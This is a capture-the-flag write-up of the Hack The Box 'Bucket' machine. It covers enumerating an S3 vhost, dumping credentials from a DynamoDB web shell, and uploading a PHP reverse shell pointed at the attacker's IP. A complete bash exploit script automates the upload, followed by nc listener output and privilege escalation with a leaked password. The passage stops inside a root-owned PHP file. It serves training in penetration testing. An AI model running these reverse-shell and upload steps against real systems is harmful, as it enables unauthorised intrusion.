Hack The Box - Bucket Writeup
Bucket is a medium linux box by MrR3boot.
Overview
The box starts with web-enumeration, where we find that the server has a s3-bucket running. Enumerating the s3 VHost, we get access to a DynamoDB web-shell, which allows us to query the database. This gives us access to 3 sets of credentials. Further enumerating AWS, we get access to the S3 bucket, where we can upload a php-file and get code-execution, which gives us a reverse-shell.
Using the previously found credentials, we can switch to user and read user.txt.
Enumerating the system as user, we find an internal service, which reads data from a non-existing DynamoDB table and uses pd4ml to create a PDF from the database-contents. Researching the pdf-creation tool, we find a way to add attachments to the pdf, which gives us arbitrary file-read in the context of root. This allows us to read root’s ssh-key and ssh into the machine as root, where we can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.212
Nmap scan report for bucket.htb (10.10.10.212)
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 (ssh) and 80 (http). SSH without credentials is not very interesting, so let us start our enumeration with http.
HTTP - Port 80
Going to http://10.10.10.212, we get redirected to http://bucket.htb. Let us add bucket.htb to our /etc/hosts file.
root@darkness:~# tail -n 1 /etc/hosts
10.10.10.212   bucket.htb
Going to http://bucket.htb, we get following webpage shown:

Interestingly, the title of the webpage is Server Not Found. Let us use Burp to see what is happening.
While intercepting the server-response, I noticed that the images (which are not shown in the picture above) are linked to another VHost:
<img src="http://s3.bucket.htb/adserver/images/bug.jpg" alt="Bug" height="160" width="160">

Let us add s3.bucket.htb to our /etc/hosts file and check out the VHost next.
root@darkness:~# tail -n 1 /etc/hosts
10.10.10.212    bucket.htb s3.bucket.htb
If we reload the index page, we should be able to see the images now.
Let us enumerate the s3 VHost next.
S3 VHost enumeration
Going to http://s3.bucket.htb, we get following response:
We do not get any more information, so let us start a gobuster to search for interesting endpoints.
root@darkness:~# gobuster dir -u http://s3.bucket.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://s3.bucket.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Add Slash:               true
[+] Timeout:                 10s
===============================================================
2021/01/14 14:23:27 Starting gobuster in directory enumeration mode
===============================================================
/shell/ (Status: 200)
Using the -f option for gobuster adds a slash for directories. Eventually, we get a response: /shell/.
Let us check out the /shell/ endpoint next.
DynamoDB web-shell enumeration

Let us list all tables first. For this we can use the API Templates, which can be shown by clicking on the </> symbol.

Clicking onListTables, we can load the template and query all tables.

The table shown is called users. Let us describe the table next, to see what fields that table contains.

Seems like the table contains two fields: username and password. Let us use the Scan template and simply dump the table.

We get three sets of credentials returned:
Mgmt:Management@#1@#Cloudadm:Welcome123!Sysadm:n2vM-<_K_Q:.Aa2.
We do not have any way to use these credentials yet, so let us enumerate AWS next.
Bucket enumeration
We can use the AWS CLI tool to interact with AWS.
root@darkness:~# aws help
AWS()

NAME
       aws -

DESCRIPTION
       The  AWS  Command  Line  Interface is a unified tool to manage your AWS
       services.

SYNOPSIS
          aws [options] <command> <subcommand> [parameters]

       Use aws command help for information on a  specific  command.  Use  aws
       help  topics  to view a list of available help topics. The synopsis for
       each command shows its parameters and their usage. Optional  parameters
       are shown in square brackets.

OPTIONS
       --debug (boolean)

       Turn on debug logging.

       --endpoint-url (string)

       Override command's default URL with the given URL.

[...]
       --no-sign-request (boolean)

       Do  not  sign requests. Credentials will not be loaded if this argument is provided.
Checking the options, we can use --endpoint-url to define, where to talk to. Furthermore, if we are asked to supply credentials, we can use the --no-sign-request option.
Looking through the available commands, s3api and s3 seem to be the most interesting commands.
Before we can use the AWS CLI, we have to run configure.
root@darkness:~# aws configure
AWS Access Key ID [None]:
AWS Secret Access Key [None]:
Default region name [None]: AT
Default output format [None]: json
Now that we have everything configured, we can run the commands.
Using s3api, we can list buckets.
root@darkness:~# aws s3api --endpoint-url http://s3.bucket.htb/ list-buckets
{
    "Buckets": [
        {
            "Name": "adserver",
            "CreationDate": "2021-01-14T13:55:03.386664Z"
        }
    ],
    "Owner": {
        "DisplayName": "webfile",
        "ID": "bcaf1ffd86f41161ca5fb16fd081034f"
    }
}
Seems like there are only one bucket available called adserver. Let us use s3 to interact with the bucket.
root@darkness:~# aws s3 help
S3()

NAME
       s3 -

DESCRIPTION
	This  section  explains  prominent concepts and notations in the set 	 of high-level S3 commands provided.

[...]

AVAILABLE COMMANDS
       o cp

       o ls

       o mb

       o mv

       o presign

       o rb

       o rm

       o sync

       o website
We can use aws s3 ls to list files on the server.
root@darkness:~# aws s3 --endpoint-url http://s3.bucket.htb/ ls s3://adserver --recursive
Unable to locate credentials. You can configure credentials by running "aws configure".
Let us re-run the command using the --no-sign-request option.
root@darkness:~# aws s3 --endpoint-url http://s3.bucket.htb/ ls s3://adserver --recursive --no-sign-request
2021-01-14 15:13:04      37840 images/bug.jpg
2021-01-14 15:13:04      51485 images/cloud.png
2021-01-14 15:13:04      16486 images/malware.png
2021-01-14 15:13:04       5344 index.html
We successfully list the files on this bucket. Let us try to get RCE by upload a php-payload.
Initial Shell
In order to get RCE, we have to upload a php-payload and access it. As the bucket gets reset regularly, we have to be quick about it.
Let us first prepare the shell.php file.
root@darkness:~# cp /usr/share/webshells/php/php-reverse-shell.php shell.php
root@darkness:~# sed -i 's/127.0.0.1/10.10.14.11/g' shell.php
root@darkness:~# sed -i 's/1234/443/g' shell.php
Now we have prepared the shell.php file to send a reverse-shell to our IP on port 443 upon execution.
Let us upload the shell to the server.
root@darkness:~# aws --endpoint-url http://s3.bucket.htb/ s3 cp shell.php s3://adserver/images/shell.php --no-sign-request
upload: ./shell.php to s3://adserver/images/shell.php
Let us check if the file was successfully uploaded.
root@darkness:~# aws s3 --endpoint-url http://s3.bucket.htb/ ls s3://adserver --recursive --no-sign-request
2021-01-14 16:48:02      37840 images/bug.jpg
2021-01-14 16:48:02      51485 images/cloud.png
2021-01-14 16:48:02      16486 images/malware.png
2021-01-14 16:48:56       5492 images/shell.php
2021-01-14 16:48:02       5344 index.html
Seems like we have successfully uploaded the shell. Next, let us try to access the file on the web-server.
root@darkness:~# curl --max-time 1 -w "%{http_code}\n" -s -o /dev/null http://bucket.htb/images/shell.php
404
Seems like it may time some time, let us loop this curl until we get a shell.
root@darkness:~# while [ True ]; do curl --max-time 2 -w "%{http_code}\n" -s -o /dev/null http://bucket.htb/images/shell.php; sleep 0.1; done
404
404
404
[...]
200
Eventually we get a 200-OK and a response to our reverse-shell.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.212.
Ncat: Connection from 10.10.10.212:43092.
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:16:02 up 49 min,  0 users,  load average: 0.03, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
We successfully get a reverse-shell and can now start our enumeration of the system.
Bonus: Exploitation automation
Now the exploitation could be stuffed into one long bash-command:
aws --endpoint-url http://s3.bucket.htb/ s3 cp shell.php s3://adserver/images/shell.php --no-sign-request;

while [ True ]; do
	curl --max-time 2 -w "%{http_code}\n" -s -o /dev/null http://bucket.htb/images/shell.php;
	sleep 0.1;
done
However, as it may already be known, I like to do exploit scripts, so here’s my bash-exploit script:
#!/bin/bash

echo -e "
##################
# Bucket Exploit #
# By Chr0x6eOs   #
##################
"

# Get IP address
IP=$(ifconfig tun0 | grep -o 'inet .*' | cut -d' ' -f2)

# Shell name
shell="shell$RANDOM.php"

# Prepare revserve-shell
cp /usr/share/webshells/php/php-reverse-shell.php shell.php
sed -i "s/127.0.0.1/$IP/g" shell.php
sed -i "s/1234/443/g" shell.php

# Upload shell
echo -e "\e[34m[*]\e[39m Uploading shell..."
aws --endpoint-url http://s3.bucket.htb/ s3 cp $(pwd)/shell.php "s3://adserver/images/$shell" --no-sign-request

echo -e "\e[34m[*]\e[39m Trying to access image now..."

code=404
# Try to access image on website
while [ "$code" -eq 404 ];
do
	#https://superuser.com/a/442395
	code=$(curl --max-time 2 -w "%{http_code}" -s -o /dev/null "http://bucket.htb/images/$shell")
	# Code cannot be 000 => timeout (increase max-time to 3 seconds)
	while [[ $code -eq 000 ]]; do code=$(curl --max-time 3 -w "%{http_code}" -s -o /dev/null "http://bucket.htb/images/$shell"); done

	if [[ $code -eq 200 ]]; then
		echo -e "\e[34m[*]\e[39m http://bucket.htb/images/$shell : \e[92m$code\e[39m"
	else
		echo -e "\e[34m[*]\e[39m http://bucket.htb/images/$shell : \e[93m$code\e[39m"
	fi
	#sleep 0.1
done

echo -e "\e[92m[+]\e[39m Reverse-shell should be available now!"
# Cleanup
rm shell.php
If we now run the script, we get following output:
root@darkness:~# bash exploit.sh

##################
# Bucket Exploit #
# By Chr0x6eOs   #
##################

[*] Uploading shell...
upload: ./shell.php to s3://adserver/images/shell15720.php
[+] File successfully uploaded!

[*] Trying to access image now...
[*] http://bucket.htb/images/shell15720.php : 404
[*] http://bucket.htb/images/shell15720.php : 404
[*] http://bucket.htb/images/shell15720.php : 404
[*] http://bucket.htb/images/shell15720.php : 404
[*] http://bucket.htb/images/shell15720.php : 200
[+] Reverse-shell should be available now!
After a couple of requests we get a reverse-shell back to us.
Privesc - User
Now that we have initial access, let us try to escalate our privileges to user.
Su using leaked passwords
Let us upgrade our shell in order to be able to run su.
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bucket:/var/www$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
www-data@bucket:/var/www$ export TERM=xterm
Next, let us read /etc/passwd to see which users are available on the system.
www-data@bucket:/var/www$ cat /etc/passwd | grep "/bin/.*sh"
root:x:0:0:root:/root:/bin/bash
roy:x:1000:1000:,,,:/home/roy:/bin/bash
Seems like we only have two users root and roy.
Let us try to use the found passwords to su to roy.
www-data@bucket:/var/www$ su roy
Password: n2vM-<_K_Q:.Aa2
roy@bucket:/var/www$
We successfully su to roy and can now read user.txt.
roy@bucket:~$ cat user.txt
46233***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as user
Looking through the system, I came across the folder bucket-app.
roy@bucket:/var/www/bucket-app$ ls -alh
total 856K
drwxr-x---+  4 root root 4.0K Sep 23 10:56 .
drwxr-xr-x   4 root root 4.0K Sep 21 12:28 ..
-rw-r-x---+  1 root root   63 Sep 23 02:23 composer.json
-rw-r-x---+  1 root root  21K Sep 23 02:23 composer.lock
drwxr-x---+  2 root root 4.0K Sep 23 03:29 files
-rwxr-x---+  1 root root  17K Sep 23 03:32 index.php
-rwxr-x---+  1 root root 790K Jun 10  2020 pd4ml_demo.jar
drwxr-x---+ 10 root root 4.0K Sep 23 02:23 vendor
This seems to hold a interesting application. Let us check out the index.php file: (first 25 lines).
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
        if($_POST["action"]==="get_alerts") {
                date_default_timezone_set('America/New_York');
                $client = new DynamoDbClient([
                        'profile' => 'default',
                        'region'  => 'us-east-1',
                        'version' => 'latest',
                        'endpoint' => 'http://localhost:4566'
                ]);

                $iterator = $client->getIterator('Scan', array(
                        'TableName' => 'alerts',
                        'FilterExpression' => "title = :title",
                        'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
                ));

                foreach ($iterator as $item) {
                        $name=rand(1,10000).'.html';
                        file_put_contents('files/'.$name,$item["data"]);
                }
